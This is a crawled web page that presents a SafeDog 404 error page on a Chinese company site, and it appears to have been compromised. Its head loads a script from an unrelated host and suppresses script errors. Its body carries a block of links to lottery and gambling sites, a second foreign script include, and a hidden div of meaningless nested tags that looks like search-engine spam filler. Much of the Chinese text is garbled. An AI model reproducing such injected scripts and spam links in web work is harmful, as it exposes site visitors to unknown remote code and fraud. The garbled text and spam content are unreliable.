

--- FILE ---
content_type: text/html; charset=utf-8,text/html; Charset=gb2312
request_url: http://www.cdchaersi.com/products.aspx?category_id=24
body_size: 4730
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title></title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KkzC6bdAvShgUQB8",ck:"KkzC6bdAvShgUQB8"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdxsCRLg9fbqjlVq",ck:"KdxsCRLg9fbqjlVq"})</script>
<script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
��,sans-serif; color:#555;">

<div   id="r0615cee0"    style="margin:0 auto;width:980px;">
      <div   id="r0615cee0"    style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div   id="r0615cee0"    style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.href='http://www.safedog.cn'">
      	</div>
      	<div   id="r0615cee0"    style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>����<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���������Ϣ)</span></p>
      		<p id="eMsg"></p>
      	
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div   id="r0615cee0"    style="width:1000px; margin:0 auto; "> 
    <div   id="r0615cee0"    style=" width:980px; margin:0 auto;">
  <div   id="r0615cee0"    style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="u28彩票 - 首页" href="http://stshi.com">u28彩票 - 首页</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="5630彩票（中国区）官方网站" href="http://ltjzc.cn">5630彩票（中国区）官方网站</a>
<a target="_blank" title="佰富彩采购大厅 - 欢迎您" href="http://lingshangdongyang.com">佰富彩采购大厅 - 欢迎您</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='wd5eu'><p id='wd5eu'><optgroup id='wd5eu'></optgroup></p></q><form id='wd5eu'></form><ol id='wd5eu'><th id='wd5eu'><legend id='wd5eu'></legend></th><bdo id='wd5eu'><optgroup id='wd5eu'></optgroup></bdo></ol><dl id='wd5eu'><tt id='wd5eu'><tr id='wd5eu'></tr></tt><address id='wd5eu'><th id='wd5eu'></th></address></dl><style id='wd5eu'><dt id='wd5eu'></dt><dir id='wd5eu'></dir></style><dd id='wd5eu'></dd><dl id='wd5eu'><sup id='wd5eu'></sup></dl><table id='wd5eu'><p id='wd5eu'><optgroup id='wd5eu'><tbody id='wd5eu'><p id='wd5eu'><dir id='wd5eu'><div id='wd5eu'><center id='wd5eu'></center></div></dir></p></tbody></optgroup></p></table><abbr id='wd5eu'><abbr id='wd5eu'><blockquote id='wd5eu'><i id='wd5eu'><select id='wd5eu'><td id='wd5eu'><u id='wd5eu'><ol id='wd5eu'></ol><big id='wd5eu'><big id='wd5eu'></big></big></u><pre id='wd5eu'><kbd id='wd5eu'></kbd></pre><del id='wd5eu'></del></td><button id='wd5eu'><noframes id='wd5eu'><option id='wd5eu'></option><select id='wd5eu'><span id='wd5eu'><form id='wd5eu'></form></span><dd id='wd5eu'></dd></select><dt id='wd5eu'></dt></noframes><del id='wd5eu'><noframes id='wd5eu'></noframes></del></button><kbd id='wd5eu'></kbd><form id='wd5eu'></form><button id='wd5eu'><noframes id='wd5eu'><style id='wd5eu'><big id='wd5eu'><i id='wd5eu'></i><tbody id='wd5eu'></tbody></big></style><abbr id='wd5eu'></abbr></noframes></button></select></i><li id='wd5eu'></li></blockquote></abbr><address id='wd5eu'></address></abbr><address id='wd5eu'><sub id='wd5eu'><big id='wd5eu'><tt id='wd5eu'><bdo id='wd5eu'><acronym id='wd5eu'></acronym></bdo><label id='wd5eu'><abbr id='wd5eu'></abbr><em id='wd5eu'><pre id='wd5eu'></pre><address id='wd5eu'><small id='wd5eu'></small></address></em></label><center id='wd5eu'><span id='wd5eu'><b id='wd5eu'></b></span></center><option id='wd5eu'><bdo id='wd5eu'><select id='wd5eu'><strong id='wd5eu'><q id='wd5eu'><sup id='wd5eu'><abbr id='wd5eu'></abbr></sup><p id='wd5eu'></p></q><span id='wd5eu'><tfoot id='wd5eu'><ul id='wd5eu'><div id='wd5eu'><style id='wd5eu'><dir id='wd5eu'></dir></style></div></ul></tfoot><q id='wd5eu'><form id='wd5eu'></form></q></span><noframes id='wd5eu'><p id='wd5eu'><sup id='wd5eu'></sup></p></noframes></strong></select></bdo></option></tt><option id='wd5eu'></option><li id='wd5eu'></li></big><strong id='wd5eu'></strong></sub></address><ol id='wd5eu'><font id='wd5eu'></font><dl id='wd5eu'></dl></ol><option id='wd5eu'></option><th id='wd5eu'></th><li id='wd5eu'></li><center id='wd5eu'><u id='wd5eu'></u></center><del id='wd5eu'></del><tfoot id='wd5eu'></tfoot><p id='wd5eu'><strike id='wd5eu'></strike><fieldset id='wd5eu'></fieldset></p><tr id='wd5eu'><bdo id='wd5eu'><ul id='wd5eu'></ul></bdo></tr><th id='wd5eu'><tfoot id='wd5eu'><p id='wd5eu'><thead id='wd5eu'><dfn id='wd5eu'></dfn></thead></p><strong id='wd5eu'></strong><th id='wd5eu'></th></tfoot></th><u id='wd5eu'><blockquote id='wd5eu'></blockquote></u><b id='wd5eu'><address id='wd5eu'></address></b><ins id='wd5eu'><table id='wd5eu'><strike id='wd5eu'><tfoot id='wd5eu'><ins id='wd5eu'></ins></tfoot><strike id='wd5eu'><small id='wd5eu'><div id='wd5eu'></div></small></strike></strike><optgroup id='wd5eu'><big id='wd5eu'><abbr id='wd5eu'></abbr></big><kbd id='wd5eu'><q id='wd5eu'></q></kbd></optgroup></table><big id='wd5eu'></big></ins><sub id='wd5eu'></sub><q id='wd5eu'><kbd id='wd5eu'></kbd><dt id='wd5eu'></dt></q><big id='wd5eu'><pre id='wd5eu'><code id='wd5eu'></code><del id='wd5eu'><fieldset id='wd5eu'></fieldset></del><big id='wd5eu'><dt id='wd5eu'></dt></big><bdo id='wd5eu'></bdo></pre></big><noscript id='wd5eu'></noscript><acronym id='wd5eu'></acronym><div id='wd5eu'><tr id='wd5eu'><b id='wd5eu'></b></tr></div><dl id='wd5eu'></dl><tbody id='wd5eu'><p id='wd5eu'><noframes id='wd5eu'></noframes></p><u id='wd5eu'></u></tbody><dt id='wd5eu'></dt><dd id='wd5eu'></dd><big id='wd5eu'></big><pre id='wd5eu'></pre><dir id='wd5eu'><optgroup id='wd5eu'><select id='wd5eu'></select></optgroup></dir><font id='wd5eu'><ol id='wd5eu'><dir id='wd5eu'><dl id='wd5eu'></dl><thead id='wd5eu'></thead></dir></ol></font><pre id='wd5eu'><tr id='wd5eu'><q id='wd5eu'><fieldset id='wd5eu'></fieldset></q></tr></pre><dfn id='wd5eu'><td id='wd5eu'><strong id='wd5eu'><style id='wd5eu'><acronym id='wd5eu'></acronym><pre id='wd5eu'><pre id='wd5eu'><dir id='wd5eu'><label id='wd5eu'><noframes id='wd5eu'></noframes></label></dir><strike id='wd5eu'></strike></pre></pre></style></strong><th id='wd5eu'><dir id='wd5eu'><dt id='wd5eu'><b id='wd5eu'></b></dt></dir></th></td></dfn><sub id='wd5eu'></sub><th id='wd5eu'></th><legend id='wd5eu'></legend><style id='wd5eu'></style><i id='wd5eu'></i><optgroup id='wd5eu'></optgroup><noscript id='wd5eu'><q id='wd5eu'><tfoot id='wd5eu'><td id='wd5eu'><b id='wd5eu'></b></td></tfoot><pre id='wd5eu'><code id='wd5eu'></code><del id='wd5eu'><form id='wd5eu'></form></del><address id='wd5eu'></address></pre></q></noscript><dfn id='wd5eu'></dfn><optgroup id='wd5eu'></optgroup><address id='wd5eu'><sub id='wd5eu'></sub></address><abbr id='wd5eu'><ul id='wd5eu'><big id='wd5eu'><tbody id='wd5eu'><dir id='wd5eu'><tfoot id='wd5eu'></tfoot><abbr id='wd5eu'><noscript id='wd5eu'></noscript></abbr></dir></tbody><tr id='wd5eu'></tr></big></ul></abbr><dl id='wd5eu'></dl><div id='wd5eu'></div><div id='wd5eu'><ol id='wd5eu'></ol></div><i id='wd5eu'></i><i id='wd5eu'><strong id='wd5eu'><sup id='wd5eu'></sup><span id='wd5eu'><strong id='wd5eu'></strong><strong id='wd5eu'></strong></span><option id='wd5eu'><noscript id='wd5eu'></noscript></option></strong></i><abbr id='wd5eu'></abbr><ul id='wd5eu'></ul><bdo id='wd5eu'><div id='wd5eu'></div></bdo><pre id='wd5eu'><fieldset id='wd5eu'></fieldset></pre><dfn id='wd5eu'></dfn><tr id='wd5eu'><option id='wd5eu'><kbd id='wd5eu'></kbd><label id='wd5eu'><strong id='wd5eu'><font id='wd5eu'></font></strong></label><ol id='wd5eu'><code id='wd5eu'><td id='wd5eu'><strike id='wd5eu'><blockquote id='wd5eu'></blockquote></strike></td></code></ol><dt id='wd5eu'></dt><sup id='wd5eu'><q id='wd5eu'><dd id='wd5eu'><q id='wd5eu'><del id='wd5eu'><acronym id='wd5eu'></acronym><tfoot id='wd5eu'></tfoot><label id='wd5eu'><strong id='wd5eu'></strong></label><td id='wd5eu'></td><ul id='wd5eu'><select id='wd5eu'><li id='wd5eu'></li></select></ul><label id='wd5eu'></label></del><tbody id='wd5eu'></tbody><dt id='wd5eu'></dt></q><small id='wd5eu'><strike id='wd5eu'></strike></small></dd></q><label id='wd5eu'></label></sup></option><pre id='wd5eu'><ins id='wd5eu'><td id='wd5eu'></td><sub id='wd5eu'><optgroup id='wd5eu'></optgroup></sub><center id='wd5eu'><em id='wd5eu'></em></center><acronym id='wd5eu'></acronym></ins></pre></tr><tr id='wd5eu'></tr><center id='wd5eu'><tbody id='wd5eu'></tbody><tfoot id='wd5eu'></tfoot></center><small id='wd5eu'><th id='wd5eu'></th></small><small id='wd5eu'></small><em id='wd5eu'></em><dfn id='wd5eu'><dd id='wd5eu'></dd></dfn><dl id='wd5eu'><i id='wd5eu'><td id='wd5eu'><thead id='wd5eu'></thead></td></i></dl><style id='wd5eu'><th id='wd5eu'><form id='wd5eu'><span id='wd5eu'><dl id='wd5eu'><label id='wd5eu'></label></dl><th id='wd5eu'><li id='wd5eu'><noscript id='wd5eu'></noscript><tbody id='wd5eu'></tbody><tbody id='wd5eu'><form id='wd5eu'><tbody id='wd5eu'></tbody><dd id='wd5eu'><i id='wd5eu'></i></dd></form></tbody></li></th></span></form><optgroup id='wd5eu'><ol id='wd5eu'><b id='wd5eu'></b></ol></optgroup></th></style><tbody id='wd5eu'><strong id='wd5eu'></strong><label id='wd5eu'><label id='wd5eu'><tbody id='wd5eu'><small id='wd5eu'><noframes id='wd5eu'></noframes><ul id='wd5eu'></ul><b id='wd5eu'></b></small></tbody></label><label id='wd5eu'><code id='wd5eu'></code><kbd id='wd5eu'></kbd></label><u id='wd5eu'><tt id='wd5eu'></tt></u></label></tbody><dfn id='wd5eu'><tbody id='wd5eu'></tbody></dfn><pre id='wd5eu'><em id='wd5eu'><option id='wd5eu'><dt id='wd5eu'></dt></option></em></pre><optgroup id='wd5eu'><thead id='wd5eu'></thead></optgroup><optgroup id='wd5eu'></optgroup><optgroup id='wd5eu'></optgroup><em id='wd5eu'></em><address id='wd5eu'></address><blockquote id='wd5eu'><u id='wd5eu'><style id='wd5eu'><b id='wd5eu'></b><thead id='wd5eu'><style id='wd5eu'><strong id='wd5eu'><ol id='wd5eu'></ol></strong></style><acronym id='wd5eu'><del id='wd5eu'><dd id='wd5eu'></dd><bdo id='wd5eu'><legend id='wd5eu'><kbd id='wd5eu'><address id='wd5eu'></address></kbd></legend></bdo></del></acronym></thead><tbody id='wd5eu'></tbody></style></u><label id='wd5eu'><dt id='wd5eu'></dt></label></blockquote><li id='wd5eu'><dl id='wd5eu'><noframes id='wd5eu'><form id='wd5eu'></form></noframes></dl></li><td id='wd5eu'></td><blockquote id='wd5eu'><th id='wd5eu'><tr id='wd5eu'></tr><code id='wd5eu'><sup id='wd5eu'><fieldset id='wd5eu'></fieldset><code id='wd5eu'></code><big id='wd5eu'></big></sup></code></th></blockquote><select id='wd5eu'><kbd id='wd5eu'><sup id='wd5eu'></sup><form id='wd5eu'></form></kbd></select><big id='wd5eu'></big><em id='wd5eu'></em><sup id='wd5eu'><b id='wd5eu'></b><strong id='wd5eu'></strong></sup><kbd id='wd5eu'><ol id='wd5eu'></ol></kbd><optgroup id='wd5eu'><tt id='wd5eu'><font id='wd5eu'><td id='wd5eu'></td></font></tt></optgroup><pre id='wd5eu'><center id='wd5eu'></center></pre><tt id='wd5eu'></tt><big id='wd5eu'><strike id='wd5eu'><li id='wd5eu'><kbd id='wd5eu'></kbd></li><i id='wd5eu'><blockquote id='wd5eu'><label id='wd5eu'><u id='wd5eu'><ins id='wd5eu'></ins><dfn id='wd5eu'></dfn></u></label><noscript id='wd5eu'><span id='wd5eu'></span></noscript><td id='wd5eu'></td><pre id='wd5eu'><li id='wd5eu'><td id='wd5eu'><label id='wd5eu'></label><pre id='wd5eu'></pre></td></li></pre><small id='wd5eu'></small></blockquote></i><b id='wd5eu'><i id='wd5eu'></i></b><td id='wd5eu'><select id='wd5eu'></select><table id='wd5eu'><tbody id='wd5eu'></tbody></table><dt id='wd5eu'><dd id='wd5eu'></dd></dt></td></strike><strong id='wd5eu'><sub id='wd5eu'></sub><td id='wd5eu'></td></strong></big><blockquote id='wd5eu'></blockquote><small id='wd5eu'></small><dir id='wd5eu'></dir><tr id='wd5eu'></tr><center id='wd5eu'><u id='wd5eu'></u></center><kbd id='wd5eu'></kbd><select id='wd5eu'><u id='wd5eu'><p id='wd5eu'><p id='wd5eu'><em id='wd5eu'><dfn id='wd5eu'><table id='wd5eu'><dl id='wd5eu'></dl><center id='wd5eu'></center></table></dfn><div id='wd5eu'></div><small id='wd5eu'></small></em></p></p><acronym id='wd5eu'></acronym><u id='wd5eu'></u><sup id='wd5eu'><thead id='wd5eu'><noscript id='wd5eu'></noscript></thead></sup></u><ol id='wd5eu'></ol><sub id='wd5eu'></sub></select><address id='wd5eu'></address><dl id='wd5eu'><small id='wd5eu'><ul id='wd5eu'><optgroup id='wd5eu'><em id='wd5eu'></em></optgroup><tt id='wd5eu'></tt><strike id='wd5eu'></strike></ul><thead id='wd5eu'><kbd id='wd5eu'><kbd id='wd5eu'></kbd><noframes id='wd5eu'><bdo id='wd5eu'><sup id='wd5eu'><div id='wd5eu'><bdo id='wd5eu'></bdo></div></sup></bdo></noframes><label id='wd5eu'></label><strike id='wd5eu'></strike></kbd></thead></small></dl><big id='wd5eu'></big><ins id='wd5eu'><optgroup id='wd5eu'></optgroup></ins><dl id='wd5eu'><tbody id='wd5eu'></tbody></dl><dt id='wd5eu'></dt><tr id='wd5eu'><address id='wd5eu'></address></tr><small id='wd5eu'><font id='wd5eu'></font></small><option id='wd5eu'><thead id='wd5eu'></thead><em id='wd5eu'></em></option><tfoot id='wd5eu'></tfoot><tbody id='wd5eu'></tbody><li id='wd5eu'></li><tbody id='wd5eu'></tbody><address id='wd5eu'></address><del id='wd5eu'><big id='wd5eu'><label id='wd5eu'><code id='wd5eu'><th id='wd5eu'><legend id='wd5eu'></legend><i id='wd5eu'></i><form id='wd5eu'></form></th></code></label></big><dd id='wd5eu'><span id='wd5eu'><abbr id='wd5eu'></abbr></span></dd></del><ol id='wd5eu'></ol><address id='wd5eu'><sup id='wd5eu'><acronym id='wd5eu'></acronym></sup></address><blockquote id='wd5eu'></blockquote><font id='wd5eu'></font><optgroup id='wd5eu'><bdo id='wd5eu'></bdo><acronym id='wd5eu'></acronym></optgroup><del id='wd5eu'></del><code id='wd5eu'><select id='wd5eu'></select><td id='wd5eu'></td></code><tfoot id='wd5eu'></tfoot><kbd id='wd5eu'><b id='wd5eu'><style id='wd5eu'><tbody id='wd5eu'><tr id='wd5eu'></tr><big id='wd5eu'></big><ol id='wd5eu'><u id='wd5eu'><dfn id='wd5eu'></dfn></u></ol></tbody></style><dl id='wd5eu'><b id='wd5eu'><ins id='wd5eu'><tt id='wd5eu'><b id='wd5eu'><blockquote id='wd5eu'><dir id='wd5eu'></dir><label id='wd5eu'><li id='wd5eu'></li><i id='wd5eu'></i><u id='wd5eu'><tbody id='wd5eu'></tbody></u></label><li id='wd5eu'><tt id='wd5eu'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='wd5eu'><sub id='wd5eu'><div id='wd5eu'></div></sub></fieldset><acronym id='wd5eu'><td id='wd5eu'><form id='wd5eu'></form></td><big id='wd5eu'><dfn id='wd5eu'><b id='wd5eu'><address id='wd5eu'></address></b><thead id='wd5eu'><span id='wd5eu'></span></thead></dfn></big></acronym><ul id='wd5eu'></ul><tbody id='wd5eu'><sup id='wd5eu'><legend id='wd5eu'><b id='wd5eu'></b></legend></sup><legend id='wd5eu'><sub id='wd5eu'><ul id='wd5eu'><b id='wd5eu'><q id='wd5eu'></q></b></ul><tfoot id='wd5eu'></tfoot><ul id='wd5eu'></ul><bdo id='wd5eu'></bdo></sub></legend></tbody><dfn id='wd5eu'><label id='wd5eu'></label></dfn><em id='wd5eu'><bdo id='wd5eu'><ins id='wd5eu'><dl id='wd5eu'></dl></ins><pre id='wd5eu'><p id='wd5eu'></p><span id='wd5eu'><tt id='wd5eu'></tt></span></pre></bdo></em><sub id='wd5eu'><option id='wd5eu'><bdo id='wd5eu'></bdo></option></sub><bdo id='wd5eu'><small id='wd5eu'></small></bdo><dl id='wd5eu'></dl><address id='wd5eu'></address><pre id='wd5eu'><pre id='wd5eu'></pre></pre><li id='wd5eu'></li><ins id='wd5eu'><legend id='wd5eu'></legend></ins><strong id='wd5eu'></strong><div id='wd5eu'><div id='wd5eu'></div></div><tr id='wd5eu'><dt id='wd5eu'><tbody id='wd5eu'></tbody><dd id='wd5eu'><optgroup id='wd5eu'></optgroup></dd></dt><tbody id='wd5eu'></tbody></tr><abbr id='wd5eu'><font id='wd5eu'><ins id='wd5eu'></ins><small id='wd5eu'><fieldset id='wd5eu'></fieldset></small><noscript id='wd5eu'></noscript><select id='wd5eu'><optgroup id='wd5eu'></optgroup></select></font></abbr><tr id='wd5eu'></tr><strike id='wd5eu'><th id='wd5eu'></th></strike><label id='wd5eu'></label><b id='wd5eu'></b><ins id='wd5eu'><del id='wd5eu'><dt id='wd5eu'></dt></del></ins><sub id='wd5eu'><table id='wd5eu'><small id='wd5eu'></small><div id='wd5eu'></div></table></sub></div></html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"��������﷨����",
	"401":"û�з���Ȩ��",
	"403":"�������ܾ�ִ�и�����",
	"404":"ָ����ҳ�治����",
	"405":"���󷽷���ָ������Դ������",
	"406":"�ͻ����޷�������Ӧ����",
	"408":"�ȴ�����ʱ��������ʱ",
	"409":"�����뵱ǰ��Դ��״̬��ͻ�����������޷����",
	"410":"�������Դ�Ѳ����ڣ�����û��ת�ӵ�ַ",
	"500":"����������ִ������ʱ�������������",
	"501":"���������߱�ִ�и���������Ĺ���",
	"502":"���ػ��������������η������յ�����Ӧ��Ч",
	"503":"��������ʱ�޷����������",
	"504":"�ڵȴ����η�������Ӧʱ�����ػ�����������ʱ",
	"505":"��������֧�����������õ� HTTP �汾",
	"1":"�޷������������� DNS ��ַ",
	"2":"����ʧ��",
	"-7":"������ʱ",
	"-100":"����������ر�������",
	"-101":"����������",
	"-102":"�������ܾ�������",
	"-104":"�޷����ӵ�������",
	"-105":"�޷������������� DNS ��ַ",
	"-109":"�޷����ʸ÷�����",
	"-138":"�޷���������",
	"-130":"�������������ʧ��",
	"-106":"�������������ж�",
	"-401":"�ӻ����ж�ȡ����ʱ���ִ���",
	"-400":"������δ�ҵ��������Ŀ",
	"-331":"���� IO ����ͣ",
	"-6":"�޷��ҵ����ļ���Ŀ¼",
	"-310":"�ض������",
	"-324":"�������ѶϿ����ӣ���δ�����κ�����",
	"-346":"�յ������Է��������ظ���ͷ",
	"-349":"�յ������Է��������ظ���ͷ",
	"-350":"�յ������Է��������ظ���ͷ",
	"-118":"���ӳ�ʱ"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src="http://404.safedog.cn/Scripts/url.js"></script>